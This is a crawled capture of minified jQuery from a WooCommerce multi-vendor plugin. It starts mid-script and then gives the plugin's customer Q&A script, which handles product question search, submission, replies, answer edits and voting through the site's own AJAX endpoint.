.rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1}),t(o+" .ajax_loader_class_msg").hide()})}}),t(".goto_more_offer_tab").click(function(o){o.preventDefault(),t(".singleproductmultivendor_tab").hasClass("active")||t(".singleproductmultivendor_tab a, #tab_singleproductmultivendor").click(),t(".woocommerce-tabs").length>0&&t("html, body").animate({scrollTop:t(".woocommerce-tabs").offset().top-120},1500)})});

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3
body_size: 987
content:
!function(a){var t,n=function(a){r(a)||a.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(a){return a.is(".processing")||a.parents(".processing").length},e=function(a){a.removeClass("processing").unblock()};a("#cust_question").on("keyup",function(){var r=a(this).val();clearTimeout(t),t=setTimeout(function(){if(a("#qna-result-msg").html(""),n(a("#cust_qna_form")),r.length>3){var t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:r};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),0==t.is_user&&(a("#ask-wrap #ask-qna").hide(),a("#ask-wrap .no-answer-lbl").html(t.message)),a("#ask-wrap").show()):a("#qna-result-wrap").html(t.data)})}else{a("#ask-wrap").hide();t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:""};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),a("#ask-wrap").show()):(a("#qna-result-wrap").html(t.data),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show())})}},500)}),a("body").on("click","#ask-qna",function(){a("#qna-result-msg").html(""),n(a("#cust_qna_form"));var t={action:"wcmp_customer_ask_qna_handler",handler:"submit",customer_qna_data:a("#customerqnaform").serialize()};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(a){0==a.no_data&&(window.location=a.redirect)})}),a("body").on("click","button.wcmp-add-qna-reply",function(){var t=a(this).attr("data-key"),n=a("#qna-reply-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"answer",reply:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click","button.wcmp-update-qna-answer",function(){var t=a(this).attr("data-key"),n=a("#qna-answer-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"update_answer",answer:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click",".qna-vote .give-vote-btn",function(t){t.preventDefault(),n(a("#cust_qna_form"));var r=a(this).attr("data-vote"),o=a(this).attr("data-ans");if(""===r)return!1;var s={action:"wcmp_customer_ask_qna_handler",handler:"vote_answer",vote:r,ans_ID:o};a.post(wcmp_customer_qna_js_script_data.ajax_url,s,function(t){e(a("#cust_qna_form")),0==t.no_data&&setTimeout(function(){window.location=t.redirect},1e3)})}),a("body").on("click",".non_loggedin",function(t){t.preventDefault(),a("#qna_user_msg_wrap").simplePopup()}),a(document).ready(function(){a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show()}),a("body").on("click",".load-more-qna .load-more-btn",function(t){t.preventDefault(),a("#qna-result-wrap .qna-item-wrap:hidden").slice(0,4).slideDown(),0==a("#qna-result-wrap .qna-item-wrap:hidden").length&&(a("#qna-result-wrap .load-more-qna").fadeOut("slow"),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").last().css("border-bottom","1px solid #e2e2e2")),a("html,body").animate({scrollTop:a(this).offset().top},1500)})}(jQuery);